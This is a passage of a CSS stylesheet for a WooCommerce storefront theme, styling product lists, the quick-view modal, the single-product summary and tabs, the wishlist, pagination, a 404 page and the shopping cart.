    margin-bottom: 40px;
}
.product-item.list .product-inner > * {
    display: inline-block;
    vertical-align: top;
}
.product-item.list .product-thumb {
    max-width: 270px;
    margin-right: 18px;
    margin-bottom: 0;
}
.product-item.list .yith-wcqv-button {
    position: absolute;
    top: 10px;
    right: 10px;
    padding: 0;
    opacity: 0;
}
.product-item.list:hover .yith-wcqv-button {
    opacity: 1;
}
.product-item.list .yith-wcqv-button:after {
    content: "\f109";
    font-family: 'Flaticon', sans-serif;
    font-size: 21px;
}
.product-item.list .product-attr-info {
    max-width: 350px;
    width: 100%;
    margin-top: 12px;
}
.product-item.list .title-category {
    margin-bottom: 2px;
}
.product-item.list .title-category ul {
    padding-left: 0;
}
.product-item.list .product-name {
    margin-bottom: 30px;
}
.product-item.list .product-info {
    min-width: 190px;
    max-width: 190px;
    float: right;
    border-left: 1px solid #e6e6e6;
    padding: 5px 0 35px 20px;
    margin-top: 30px;
}
.product-item.list .group-button .inner {
    margin: 0;
}
.product-item.list .group-button .inner > * {
    margin-right: 10px;
}
.product-item .group-button .inner > *:last-child {
    margin-right: 0;
}
.product-item.list .yith-wcwl-add-to-wishlist,
.entry-summary .yith-wcwl-add-to-wishlist {
    position: static;
    opacity: 1;
    visibility: visible;
    vertical-align: middle;
}
.product-item.list .add-to-cart a {
    margin: 0;
    padding: 7px 25px;
    color: #666;
    border-style: solid;
}
.product-item.list .add-to-cart a:hover,
.product-item.list .compare:hover {
    opacity: 1;
}
.product-item.list .yith-wcwl-add-to-wishlist > div > a,
.product-item.list .compare {
    display: inline-block;
    border-style: solid;
    border-width: 1px;
    border-radius: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
}
.product-item.list .yith-wcwl-add-to-wishlist a::before,
.product-item.list .compare:after {
    font-size: 15px;
    color: #666;
}
.product-item.list .product-info ul li {
    position: relative;
    color: #666;
    font-size: 14px;
    line-height: 24px;
    display: block;
}
.product-item.list .product-info ul li:before {
    content: '';
    display: inline-block;
    height: 7px;
    width: 7px;
    background: #666;
    border-radius: 50%;
    margin-right: 2px;
}
.excerpt-content {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 24px;
}
.product-item.list .price {
    font-size: 22px;
    display: table;
    margin-bottom: 10px;
}
/**quick-view**/
#yith-quick-view-modal #yith-quick-view-content {
    padding: 10px;
    display: inline-block;
    width: 100%;
    border-radius: 0;
    overflow: hidden;
    padding-bottom: 23px;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    z-index: 1;
}
#yith-quick-view-modal #yith-quick-view-content .product {
    display: inline-block;
    width: 100%;
}
#yith-quick-view-modal #yith-quick-view-content .wcml_currency_switcher {
    display: none;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
    display: inline-block;
    text-align: left;
    max-width: 830px;
}
#yith-quick-view-modal.open .yith-wcqv-main {
    overflow: inherit !important;
}
#yith-quick-view-modal.open .yith-wcqv-main {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    height: auto;
    position: relative;
    box-shadow: none;
    overflow: hidden;
}
#yith-quick-view-content div.images {
    margin-bottom: 0;
    width: 46%;
}
#yith-quick-view-content .slider-for {
    margin-bottom: 10px;
}
#yith-quick-view-content .slider-for .slick-arrow {
    display: none !important;
}
#yith-quick-view-content .slider-nav {
    max-width: 230px;
    margin: 0 10px;
}
#yith-quick-view-content .slider-nav .slick-arrow {
    opacity: 0;
    font-size: 0;
    text-align: center;
    padding: 0;
    border: none;
    width: 30px;
    border-radius: 0;
    height: 30px;
    line-height: 30px;
    background-color: transparent;
    left: -25px;
}
#yith-quick-view-content .slider-nav .slick-next {
    left: auto;
    right: -25px;
}
#yith-quick-view-content .slider-nav:hover .slick-arrow {
    opacity: 1;
}
#yith-quick-view-content .slider-nav .slick-arrow:after {
    font-size: 18px;
    color: #666;
    content: "\f104";
    font-family: 'FontAwesome';
}
#yith-quick-view-content .slider-nav .slick-next:after {
    content: "\f105";
}
#yith-quick-view-content div.images .slider-nav .slick-slide {
    position: relative;
    border: 1px solid #eee;
    max-width: 70px;
}
#yith-quick-view-content div.images .slider-nav .slick-current {
    border: 2px solid #eee;
}
#yith-quick-view-modal div.entry-summary {
    overflow: hidden;
    display: inline-block;
    padding: 0;
    width: 50%;
    margin-left: 20px;
}
#yith-quick-view-modal .entry-summary .product_title {
    margin-top: 20px;
    margin-bottom: 10px;
}
#yith-quick-view-modal .entry-summary .woocommerce-product-rating {
    margin-bottom: 5px;
}
#yith-quick-view-modal .entry-summary .price {
    font-size: 24px;
    display: inline-block;
    width: 100%;
}
#yith-quick-view-modal .entry-summary .price del {
    font-size: 16px;
}
#yith-quick-view-modal .entry-summary .woocommerce-product-details__short-description {
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 13px;
}
#yith-quick-view-modal .entry-summary .cart {
    margin-bottom: 8px;
}
#yith-quick-view-modal .entry-summary .qty-label {
    display: none;
}
#yith-quick-view-modal .entry-summary .quantity {
    padding: 0;
    margin: 0;
    border: none;
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    margin-bottom: 10px;
}
#yith-quick-view-modal .quantity .control {
    border-radius: 30px;
    border: 2px solid #e6e6e6;
    display: table;
}
#yith-quick-view-modal .quantity .control > * {
    display: table-cell;
    vertical-align: middle;
}
#yith-quick-view-modal .quantity .btn-number {
    position: static;
    text-align: center;
    font-weight: bold;
    font-size: 16px;
    color: #000;
    padding: 0 3px;
}
#yith-quick-view-modal .quantity .input-text {
    text-align: center;
    font-size: 18px;
    color: #222;
    font-weight: 600;
    width: 44px;
    padding: 0;
    height: 37px;
    border-right: 2px solid #e6e6e6;
    border-radius: 0;
    border-left: 2px solid #e6e6e6;
}
#yith-quick-view-modal .quantity .btn-number i {
    position: relative;
    width: 20px;
    height: 20px;
    vertical-align: middle;
}
#yith-quick-view-modal .quantity .btn-number i:before,
#yith-quick-view-modal .quantity .quantity-plus i:after {
    content: '';
    font-family: 'Cairo', sans-serif;
    font-weight: bold;
    background: #000;
    height: 2px;
    width: 10px;
    display: inline-block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
}
#yith-quick-view-modal .quantity .btn-number i:before {
    background-color: #7f7f7f
}
#yith-quick-view-modal .quantity .quantity-plus i:after {
    width: 2px;
    height: 10px;
}
#yith-quick-view-modal .entry-summary .cart .single_add_to_cart_button {
    font-size: 14px;
    font-weight: bold;
    height: 40px;
    line-height: 37px;
    vertical-align: middle;
    margin-bottom: 10px;
    padding: 0 65px;
    width: inherit;
}
#yith-quick-view-modal .entry-summary .cart .single_add_to_cart_button:hover{
    color: #fff;
}
#yith-quick-view-modal .product_meta {
    font-size: 14px;
}
#yith-quick-view-modal .product_meta .posted_in,
#yith-quick-view-modal .product_meta .tagged_as,
#yith-quick-view-modal .product_meta .sku_wrapper {
    display: block;
    font-weight: 400;
    color: #222;
}
#yith-quick-view-modal .product_meta .posted_in > a,
#yith-quick-view-modal .product_meta .tagged_as > a,
#yith-quick-view-modal .product_meta .sku_wrapper .sku {
    font-weight: 400;
    color: #666;
}
#yith-quick-view-modal .ovic-share-socials {
    padding-top: 17px;
    border-top: 1px solid #e6e6e6;
    margin-top: 23px;
}
#yith-quick-view-close {
    font-size: 0;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border: 0;
    opacity: 1;
    text-align: center;
    top: 10px;
    right: 10px;
    z-index: 10;
}
#yith-quick-view-close::before {
    font-size: 16px;
    color: #666;
    font-family: Flaticon;
    content: "\f10b";
}
#yith-quick-view-modal .product-type-grouped .cart tr {
    border-bottom: 1px solid #e6e6e6;
}
#yith-quick-view-modal .product-type-grouped .cart tr td {
    border: none;
}
#yith-quick-view-modal .product-type-grouped .cart tr:last-child {
    border: none;
}
#yith-quick-view-modal .product-type-grouped .cart td > a {
    white-space: nowrap;
    padding: 4px 10px;
}
/*----------------
    PRODUCT SINGLE
----------------*/
body.single-product .main-content > .product {
    display: inline-block;
    width: 100%;
    position: relative;
}
/* GALLERY */
.woocommerce-product-gallery::before,
.woocommerce-product-gallery::after {
    display: table;
    clear: both;
    content: '';
}
.woocommerce-product-gallery {
    display: inline-block;
    float: left;
    width: 450px;
    position: relative;
    margin-bottom: 30px;
}
.woocommerce-product-gallery__trigger {
    position: absolute;
    font-size: 0;
    line-height: 0;
    right: 10px;
    top: 10px;
    z-index: 1;
}
.woocommerce-product-gallery__trigger::before {
    display: block;
    font-family: Flaticon, sans-serif;
    content: "\f109";
    font-size: 21px;
    line-height: 1;
    border-radius: 50%;
    padding: 10px;
    color: #ffbc53;
}
.woocommerce-product-gallery__trigger img {
    display: none !important;
}
.woocommerce-product-gallery .flex-viewport {
    margin-bottom: 10px;
    cursor: zoom-out;
}
.woocommerce-product-gallery .flex-control-nav {
    padding: 0 5px;
    margin: 0 -5px;
}
.flex-control-nav {
    list-style: none;
}
.flex-control-nav .slick-slide {
    list-style: none;
}
.flex-control-nav .slick-slide img {
    border: 1px solid #e6e6e6;
    cursor: pointer;
}
.flex-control-nav .slick-slide img.flex-active {
    border: 2px solid #ffbc53;
}
.woocommerce-product-gallery .slick-slider .slick-arrow {
    width: 30px;
    height: 30px;
    font-size: 18px;
    line-height: 28px;
    left: -24px;
    display: none !important;
}
.woocommerce-product-gallery .slick-slider .slick-arrow.next {
    right: -19px;
    left: auto;
}
/* SUMMARY */
.entry-summary {
    display: inline-block;
    width: calc(100% - 450px);
    padding-left: 20px;
}
.entry-summary .left_summary_content {
    float: left;
    width: calc(100% - 270px);
    padding-right: 60px;
}
.entry-summary .right_summary_content {
    width: 270px;
    float: right;
    background-color: #f3f3f3;
    padding: 12px 20px 19px 20px;
}
.entry-summary .cart {
    padding: 0;
    margin: 0;
}
.entry-summary .product_title {
    font-size: 20px;
    color: #222;
    font-weight: 600;
    margin: 15px 0;
}
.entry-summary .woocommerce-product-rating {
    margin-bottom: 8px;
}
.entry-summary .star-rating::before,
.woocommerce-Tabs-panel .star-rating::before,
.entry-summary .star-rating > span::before,
.woocommerce-Tabs-panel .star-rating > span::before {
    font-size: 15px;
    letter-spacing: 0.3em;
}
.entry-summary .rating-wapper .review {
    font-size: 14px;
    color: #555;
}
.entry-summary .product-code {
    margin-bottom: 13px;
}
.entry-summary .woocommerce-product-details__short-description {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 24px;
    display: inline-block;
    width: 100%;
}
.entry-summary .price {
    font-size: 22px;
    color: #111;
    font-weight: bold;
}
.entry-summary .price ins {
    float: left;
    text-decoration: none;
    margin-right: 7px;
}
.entry-summary .price del {
    font-size: 14px;
    color: #aaa;
    font-weight: 600;
}
.entry-summary .group-shipping {
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
}
.entry-summary .shiping-class {
    color: #ffbc53;
}
.entry-summary .qty-label {
    font-size: 15px;
    font-weight: 600;
    color: #222;
    display: block;
    margin-bottom: 2px;
}
.quantity .control {
    display: inline-block;
    position: relative;
}
.quantity .btn-number {
    position: absolute;
    z-index: 2;
    font-size: 16px;
    color: #888;
    right: 20px;
}
.quantity .btn-number.quantity-minus {
    bottom: 1px;
}
.quantity .btn-number.quantity-plus {
    top: 1px;
}
.quantity .input-text {
    border: 1px solid #f3f3f3;
    height: 43px;
    font-size: 16px;
    color: #000;
    width: 120px;
    padding: 0 40px;
    border-radius: 22px;
    background-color: #fff;
}
.entry-summary .quantity {
    border-bottom: 2px solid #e6e6e6;
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.entry-summary .single_add_to_cart_button {
    color: #fff;
    background-color: #ffbc53;
    height: 47px;
    text-transform: uppercase;
    margin-bottom: 20px;
    padding: 0 25px;
    line-height: 43px;
    text-align: center;
    border: 2px solid #ffbc53;
}
table.variations td {
    border: none;
}
.product-type-grouped .entry-summary .single_add_to_cart_button {
    width: inherit;
}
.entry-summary .ovic-share-socials a {
    display: inline-block;
    vertical-align: top;
    margin: 0 15px 5px 6px;
    font-size: 20px;
    color: #aaa;
}
.entry-summary .ovic-share-socials a:before {
    display: inline-block;
    font-family: 'FontAwesome';
    content: "\f099";
}
.entry-summary .ovic-share-socials a.facebook:before {
    content: "\f09a";
}
.entry-summary .ovic-share-socials a.googleplus:before {
    content: "\f0d5";
}
.entry-summary .ovic-share-socials a.pinterest:before {
    content: "\f0d2";
}
.entry-summary .ovic-share-socials a:last-child {
    margin-right: 0;
}
.entry-summary .ovic-share-socials a img {
    display: none;
}
.entry-summary .single-payment {
    padding-left: 0;
    list-style: none;
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
    margin-top: 11px;
}
.entry-summary .single-payment li {
    display: inline-block;
    margin-right: 12px;
    margin-bottom: 5px;
}
.entry-summary .single-payment li:last-child {
    margin-right: 0;
}
.entry-summary .yith-wcwl-add-to-wishlist,
.entry-summary .compare {
    font-size: 13px;
    float: left;
    margin: 15px 55px 0 0;
    padding: 0;
    color: #666;
    font-weight: normal;
}
.entry-summary .compare {
    margin-right: 0;
}
.entry-summary .compare:hover {
    opacity: 1;
}
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before,
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before,
.entry-summary .yith-wcwl-add-to-wishlist a::before,
.entry-summary .compare::before {
    content: '+';
    font-family: 'Cairo', sans-serif;
    font-weight: 600;
    color: #666;
    font-size: 21px;
    margin-right: 3px;
}
.entry-summary .compare::before {
    margin-right: 6px;
}
.single-product .product-type-grouped .summary .left_summary_content,
.single-product .product-type-grouped .summary .right_summary_content {
    width: 100%;
    float: none;
}
.entry-summary .cart .group_table .qty-label {
    display: none;
}
.entry-summary .cart .group_table .product_type_grouped {
    padding: 0;
    background-color: transparent !important;
    color: #ffbc53;
}
.entry-summary .cart .group_table .quantity {
    border: none;
    padding: 0;
    margin: 0;
}
.variations tbody tr:last-child {
    margin-bottom: 0;
}
.variations .data-val a:hover::before,
.variations .data-val a.active::before {
    border-color: transparent;
}
.entry-summary .cart .variations .data-val a:hover,
.entry-summary .cart .variations .data-val a.active {
    border-color: #ffbc53;
}
.variations .label {
    display: block;
    margin-bottom: 3px;
    padding: 20px 10px;
}
.variations label {
    font-weight: 600;
    color: #222;
}
.variations select {
    width: 100%;
    background: #fff;
    border-radius: 22px;
    background-image: url(../images/arrow-select.jpg);
    background-repeat: no-repeat;
    background-position: center right;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 22px;
    height: 44px;
    font-size: 13px;
    color: #888;
    margin-bottom: 7px;
}
.variations .reset_variations {
    margin: 0;
}
.product-grid .product-grid-title,
.product-grid .product-grid-image,
.product-grid .product-grid-subtitle {
    text-align: center;
}
.product-grid .product-grid-image {
    margin-bottom: 5px;
}
.product-grid .product-grid-title {
    font-weight: bold;
    margin-bottom: 34px;
}
.product-grid .product-grid-subtitle {
    font-style: italic;
    font-family: 'Playfair Display', serif;
    margin-bottom: 7px;
}
.products.product-grid .group-shipping {
    padding: 0;
}
.entry-summary .variations select {
    padding: 0 25px 0 15px;
}
.entry-summary .variations .value {
    position: relative;
}
.entry-summary .variations .reset_variations {
    position: absolute;
    top: 8px;
    left: calc(100% + 4px);
}
/**single-tab**/
.woocommerce-tabs {
    display: inline-block;
    width: 100%;
    clear: both;
    margin-bottom: 75px;
    margin-top: 110px;
}
.wc-tabs {
    list-style: none;
    padding: 0 0 4px 0;
    margin-bottom: 28px;
    border-bottom: 2px solid #f1f1f1;
}
.wc-tabs li {
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    color: #bbb;
    text-transform: uppercase;
    margin-right: 39px;
    font-weight: bold;
}
.wc-tabs li:last-child {
    margin-right: 0;
}
.wc-tabs li.active {
    color: #222;
}
.wc-tabs li a {
    position: relative;
}
.wc-tabs li a:after {
    position: absolute;
    content: '';
    height: 3px;
    width: 0;
    bottom: -3px;
    left: 0;
    background: #ffbc53;
    display: block;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
.wc-tabs li.active a:after {
    width: 70%;
}
.wc-tabs li a:hover,
.wc-tabs li a:focus {
    color: #222;
}
.woocommerce-Tabs-panel {
    background-color: transparent;
    border-bottom: 1px solid #e6e6e6;
    box-shadow: none;
    margin-bottom: 0;
    border-radius: 0;
    padding: 25px 0;
    padding-top: 0;
}
.woocommerce-Tabs-panel .shop_attributes p {
    margin-bottom: 0;
}
.woocommerce-Tabs-panel > h2,
.woocommerce-Tabs-panel .woocommerce-Reviews-title {
    display: none;
}
.woocommerce-Tabs-panel .commentlist {
    list-style: none;
    padding: 0;
    margin-bottom: 30px;
}
.woocommerce-Tabs-panel .commentlist .comment .avatar,
.woocommerce-Tabs-panel .commentlist .comment_container .avatar {
    border-radius: 50%;
    margin-right: 15px;
    float: left;
}
.woocommerce-Tabs-panel .commentlist .comment .comment-text,
.woocommerce-Tabs-panel .commentlist .comment_container .comment-text {
    overflow: hidden;
}
.woocommerce-Tabs-panel .commentlist .comment .comment-text p {
    margin-bottom: 0;
}
.woocommerce-Tabs-panel .comment-form-rating > label {
    font-size: 14px;
    color: #222;
    margin-right: 10px;
}
.woocommerce-Tabs-panel .comment-respond .comment-reply-title {
    font-weight: normal;
}
.woocommerce-Tabs-panel .comment-form .comment-form-author {
    margin-right: 30px;
}
.woocommerce-Tabs-panel .comment-form .comment-form-author,
.woocommerce-Tabs-panel .comment-form .comment-form-email {
    width: calc(50% - 15px);
    float: left;
}
.woocommerce-Tabs-panel .comment-respond .comment-form .form-submit {
    text-align: left;
}
.woocommerce-Tabs-panel .comment-respond .comment-form .form-submit input {
    width: inherit;
    color: #fff;
    text-transform: uppercase;
    background-color: #ffbc53;
    padding: 10px 30px;
    margin-top: 14px;
}
p.stars {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
}
p.stars a {
    display: inline-block
}
p.stars a:before {
    display: block;
    font-family: 'FontAwesome', sans-serif;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.3em;
    color: #666;
    content: "\f006";
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
p.stars:hover a:before,
p.stars.selected:not(:hover) a:before {
    color: #ffbc53;
}
p.stars a:hover ~ a:before,
p.stars.selected:not(:hover) a.active ~ a:before {
    color: #666;
}
.woocommerce-Tabs-panel .commentlist>.review:not(:first-child){
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
}
.woocommerce-Tabs-panel .commentlist .comment_container .rating-wapper{
    line-height: 100%;
}
.woocommerce-Tabs-panel .commentlist .comment_container .meta{
    margin-bottom: 0;
}
.woocommerce-Tabs-panel .comment-form .anr_captcha_field{
    margin-left: 150px;
}
/* WISHLIST */
.yith-wcwl-add-to-wishlist {
    font-size: 0;
    padding: 0;
    position: absolute;
    top: 10px;
    right: 15px;
    text-align: center;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.5s ease;
    -moz-transition: transform 0.5s ease;
    -ms-transition: transform 0.5s ease;
    -o-transition: transform 0.5s ease;
    transition: transform 0.5s ease;
}
.product-item:not(.list):not(.style-5):not(.style-15) .product-inner:hover .yith-wcwl-add-to-wishlist {
    opacity: 1;
    visibility: visible;
    animation-duration: 0.5s;
    -webkit-animation-duration: 0.5s;
    animation-fill-mode: both;
    -webkit-animation-fill-mode: both;
    animation-name: zoomIn;
    -webkit-animation-name: zoomIn;
}
.yith-wcwl-add-to-wishlist a::before {
    content: "\f004";
    font-family: 'Fontawesome';
    font-size: 17px;
    color: #999;
}
.yith-wcwl-add-to-wishlist .feedback {
    display: none;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    position: relative;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button > img {
    position: absolute;
    margin: 0 auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin-top: 3px;
}
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > img {
    margin-left: 0;
}
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > img {
    top: 8px;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before {
    content: "\f05d";
}
/****star rating****/
.star-rating {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: #555555;
    line-height: 14px;
    overflow: hidden;
}
.star-rating::before,
.star-rating > span::before {
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    content: "\f006\f006\f006\f006\f006";
    font-size: 14px;
    letter-spacing: 0.2em;
}
.star-rating > span::before {
    color: #ffbc53;
}
.star-rating > span {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    white-space: nowrap;
}
.rating-wapper .review {
    line-height: 100%;
    font-size: 13px;
    vertical-align: top;
}
/***SHOP-CONTROL***/
.woocommerce-products-header__title.page-title {
    display: none;
}
.shop-before-control {
    display: table;
    width: 100%;
    border-bottom: 2px solid #e6e6e6;
    padding-bottom: 20px;
    margin-bottom: 40px;
}
.shop-before-control > * {
    display: table-cell;
    vertical-align: middle;
}
.shop-before-control .text-item {
    color: #333;
    padding-right: 10px;
}
.grid-view-mode .mode-list .button-inner span:before {
    font-size: 25px;
}
.grid-view-mode .mode-grid .button-inner span:before {
    font-size: 21px;
}
.grid-view-mode > *,
.shop-control-item > * {
    display: table-cell;
    vertical-align: middle;
}
.grid-view-mode {
    float: right;
    margin-right: -4px;
    margin-top: 5px;
}
.grid-view-mode .modes-mode {
    padding: 0;
    background: transparent;
    font-weight: normal;
    color: #888888;
    margin-left: 9px;
    border-radius: 0;
    min-width: 23px;
    vertical-align: middle;
}
.shop-control-item select {
    height: 34px;
    padding: 0px 25px 0 15px;
    background-image: url(../images/arrow-select.jpg);
    border: 2px solid #e6e6e6;
    border-radius: 30px;
    font-size: 15px;
    color: #222;
    font-weight: 600;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    max-width: 100%;
    width: auto;
}
.shop-after-control {
    border-top: 1px solid #e6e6e6;
    text-align: center;
    margin-top: 15px;
}
.shop-after-control .pagination {
    margin-top: 40px;
    margin-bottom: 0;
}
/***PAGINATIONS***/
.navigation .screen-reader-text {
    display: none;
}
.navigation.pagination {
    width: 100%;
    text-align: center;
    margin-bottom: 0;
    border-top: 1px solid #e6e6e6;
    padding-top: 40px;
}
.woocommerce-pagination a.page-numbers,
.woocommerce-pagination span.page-numbers,
.navigation .page-numbers,
.pagination .page-numbers,
.post-pagination > *:not(.title) {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 30px;
    border: 1px solid #e6e6e6;
    color: #333;
    padding: 0 12px;
    border-radius: 30px;
    margin: 0 1px 5px;
    min-width: 40px;
    text-align: center;
}
.woocommerce-pagination .page-numbers.current,
.navigation .page-numbers.current,
.pagination .page-numbers.current,
.pagination .page-numbers:hover,
.post-pagination > span:not(.title) {
    color: #fff;
    background-color: #05a503;
    border-color: #05a503;
}
.post-pagination .title,
.page-links .page-links-title {
    display: none;
}
.page-links {
    display: inline-block;
    width: 100%;
}
.woocommerce-pagination .page-numbers.prev,
.navigation.pagination .page-numbers.prev,
.woocommerce-pagination .page-numbers.next,
.navigation.pagination .page-numbers.next {
    font-size: 0;
    line-height: 0;
    border: 2px solid #e6e6e6;
    min-width: 55px;
}
.woocommerce-pagination .page-numbers.prev::before,
.navigation.pagination .page-numbers.prev::before,
.woocommerce-pagination .page-numbers.next::after,
.navigation.pagination .page-numbers.next::after {
    font-size: 18px;
    line-height: 28px;
    font-family: FontAwesome, sans-serif;
    content: "\f105";
}
.woocommerce-pagination .page-numbers.prev::before,
.navigation.pagination .page-numbers.prev::before {
    content: "\f104";
}
.page-links > a,
.page-links > span:not(.screen-reader-text) {
    display: inline-block;
    border: 2px solid #f3f3f3;
    line-height: 24px;
    font-size: 14px;
    color: #888;
    padding: 0 15px;
    border-radius: 30px;
    margin: 5px 5px 5px 0;
}
.page-links > a {
    color: #333;
}
.page-links > span.page-links-title,
.page-links > span.screen-reader-text {
    display: none;
}
/*----------------
    INNER PAGES
----------------*/
/*page 404*/
.error404 footer {
    display: none;
}
.main-container.page-404 {
    margin-bottom: 40px;
}
.page-404 {
    background-image: url('[data-uri]');
    background-position: center center
}
.page-404 .content-404 {
    max-width: 570px;
    padding: 100px 0 130px
}
.page-404 .heading {
    font-size: 90px;
    font-weight: bold;
    margin-bottom: 13px;
    color: #e73918;
}
.page-404 .title {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 20px;
}
.page-404 p {
    color: #666;
    margin-bottom: 45px;
    font-size: 16px;
}
@media (max-width: 1199px) {
    .main-container.page-404 {
        position: relative;
    }
    .main-container.page-404:after {
        width: 100%;
        height: 100%;
        background-color: rgba(255, 255, 255, 0.7);
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        z-index: 1;
    }
    .content-404 {
        position: relative;
        z-index: 9;
    }
}
/***wishlist***/
.woocommerce table.wishlist_table {
    font-size: 100%;
}
.wishlist_table .add_to_cart.button {
    padding: 4px 5px;
    border-radius: 30px;
}
.wishlist_table tr td a.yith-wcqv-button {
    font-size: 0;
    padding: 0 6px;
    line-height: 25px;
    height: 25px;
    margin-left: 15px;
    border-radius: 30px;
}
.wishlist_table tr td a.yith-wcqv-button:after {
    font-family: 'FontAwesome';
    content: "\f002";
    font-size: 14px;
    line-height: 25px;
    display: inline-block;
}
.wishlist_table .product-add-to-cart a.button{
    display: inline-block!important;
}
/***shopping-cart***/
legend {
    border: none;
}
.woocommerce .woocommerce-cart-form {
    display: inline-block;
    width: calc(100% - 304px);
}
.woocommerce .cart-collaterals {
    display: inline-block;
    width: 270px;
    margin-left: 30px;
    vertical-align: top;
    background-color: #fafafa;
    padding: 28px 15px 40px 15px;
}
.woocommerce-cart-form .shop_table {
    border: none;
    text-align: center;
}
.woocommerce-cart-form .shop_table thead {
    background: transparent;
}
.woocommerce-cart-form .shop_table th {
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
    border-width: 2px;
    background-color: transparent;
    text-align: center;
}
.woocommerce-cart-form .shop_table th.product-thumbnail {
    border-right: 0px solid #e6e6e6;
}
.woocommerce-cart-form .shop_table th.product-name {
    border-left: 0px solid #e6e6e6;
    text-align: left;
}
.woocommerce-cart-form .shop_table th:not(.product-remove):not(.product-name) {
    width: 17%;
}
.woocommerce-cart-form .shop_table td {
    border: none;
    border-bottom: 1px solid #e6e6e6;
    padding: 17px 10px 30px 17px;
}
.woocommerce-cart-form .shop_table td.product-thumbnail img {
    width: 113px;
}
.woocommerce-cart-form .shop_table td.product-price,
.woocommerce-cart-form .shop_table td.product-subtotal {
    font-size: 18px;
    color: #111;
    font-weight: bold;
}
.woocommerce-cart-form .shop_table td.product-price del,
.woocommerce-cart-form .shop_table td.product-subtotal del {
    font-size: 14px;
    color: #aaa;
}
.shop_table td.product-price ins,
.shop_table td.product-subtotal ins {
    text-decoration: none;
}
.woocommerce-cart-form .shop_table .qty-label {
    display: none;
}
.woocommerce-cart-form .shop_table td.product-remove a {
    display: block;
    font-size: 20px;
}
.woocommerce-cart-form .shop_table .quantity .control {
    border-radius: 30px;
    background: #f3f3f3;
}
.woocommerce-cart-form .shop_table .quantity .input-text {
    background: transparent;
    padding-left: 25px;
    width: 105px;
    height: 38px;
}
.woocommerce-cart-form .shop_table tbody .product-name {
    font-weight: 600;
    color: #222;
}
.woocommerce-cart-form .shop_table .actions {
    padding: 30px 0 0;
    text-align: left;
    border-bottom: none;
}
.woocommerce-cart-form .shop_table .actions::before,
.woocommerce-cart-form .shop_table .actions::after {
    content: '';
    display: table;
    clear: both;
}
.woocommerce-cart-form .shop_table .actions .coupon {
    display: inline-block;
}
.woocommerce-cart-form .shop_table tr td.actions .coupon .button {
    text-transform: uppercase;
    color: #fff;
    height: 44px;
    line-height: 41px;
    padding: 0 25px;
    border: 2px solid #e73918;
}
.woocommerce-cart-form .shop_table tr td.actions .coupon .button:hover,
.woocommerce-cart-form .shop_table tr td.actions .coupon .button:focus{
    /*color: #fff!important;*/
}
.woocommerce-cart-form .shop_table .actions > .button {
    float: right;
    padding: 10px 50px;
    text-transform: uppercase;
    color: #888;
    background-color: #e2e2e2 !important;
}
.woocommerce-cart-form .shop_table .actions > .button:hover {
    color: #fff;
}
.woocommerce-cart-form .shop_table .actions > .button[disabled] {
    pointer-events: none;
}
.woocommerce-cart-form .shop_table .coupon label {
    display: none;
}
.woocommerce-cart-form .shop_table .coupon .input-text {
    padding: 8px 20px;
    border-width: 2px;
    border-radius: 30px;
    margin-right: 15px;
    height: 44px;
    line-height: 44px;
}
.cart-collaterals button,
.cart-collaterals .button {
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    height: 44px;
    line-height: 40px;
    padding: 0 25px;
    border: 2px solid #e73918;
}
.wc-proceed-to-checkout {
    border-top: 1px solid #e6e6e6;
    padding-top: 39px;
}
.wc-proceed-to-checkout .checkout-button {
    font-size: 14px;
}
.wc-proceed-to-checkout .checkout-button:hover,
.wc-proceed-to-checkout .checkout-button:focus{
    /*color: #fff!important;*/
}
.cart-collaterals .cart_totals > h2 {
    font-size: 20px;
    font-weight: bold;
}
.cart-collaterals .shop_table,
.cart-collaterals .shop_table th,
.cart-collaterals .shop_table td {
    border: none;
}
.cart-collaterals .shop_table th {
    padding-left: 0;
}
.cart-collaterals .shop_table td {
    padding-right: 0;
}
.cart-collaterals .shop_table input {
    width: 100%;
}
.cart-collaterals .shop_table .woocommerce-shipping-methods input[type="radio"]{
    width: auto;
}
.cart-collaterals .shop_table td {
    text-align: right;
}
